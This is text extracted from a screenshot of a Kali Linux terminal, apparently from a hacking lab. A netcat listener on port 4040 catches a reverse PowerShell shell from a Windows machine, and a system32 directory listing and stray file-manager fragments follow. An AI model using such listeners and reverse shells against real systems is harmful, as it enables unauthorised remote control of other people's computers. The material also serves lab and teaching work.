 1 2 3 4
15:14
root@kali: /home/kali/Desktop/server
File Actions Edit View Help
root@kali: /home/kali/Desktop/server × root@kali: /home/kali/Desktop/server × kali@kali: ~/Desktop/server ×
(root@kali)-[/home/kali/Desktop/server]
nc -lvnp 4040
listening on [any] 4040 ...
connect to [192.168.1.43] from (UNKNOWN) [192.168.1.40] 37960
PS C:\WINDOWS\system32> dir
Directory: C:\WINDOWS\system32
Mode LastWriteTime Length Name
d----- 6/5/2021 19:51 0409
d----- 7/25/2023 21:47 1033
d----- 6/5/2021 17:40 AdvancedInstallers
d----- 6/5/2021 17:40 AppLocker
d----- 12/30/2023 18:30 appmgmt
Type Date Modified
KiB Folder Saturday
KiB HTML document 06/26/2023
KiB PHP script 06/26/2023
bytes PowerShell script Today
KiB PowerShell script Yesterday